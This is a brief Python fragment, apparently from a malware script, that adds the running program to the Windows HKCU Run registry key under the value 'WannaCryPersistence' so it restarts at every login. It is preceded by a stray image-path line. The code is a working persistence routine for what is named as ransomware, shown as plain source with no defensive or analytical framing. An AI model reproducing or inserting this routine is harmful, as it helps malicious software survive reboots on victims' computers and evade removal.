 # --- Persistence ---
def add_to_startup():
    try:
        exe_path = sys.executable if getattr(sys, 'frozen', False) else os.path.abspath(__file__)
        key = winreg.OpenKey(
            winreg.HKEY_CURRENT_USER,
            r"Software\Microsoft\Windows\CurrentVersion\Run",
            0, winreg.KEY_SET_VALUE
        )
        winreg.SetValueEx(key, "WannaCryPersistence", 0, winreg.REG_SZ, exe_path)
        winreg.CloseKey(key)
        print("[✓] Added to Windows startup.")
    except Exception as e:
        print(f"[!] Cannot add to startup: {e}")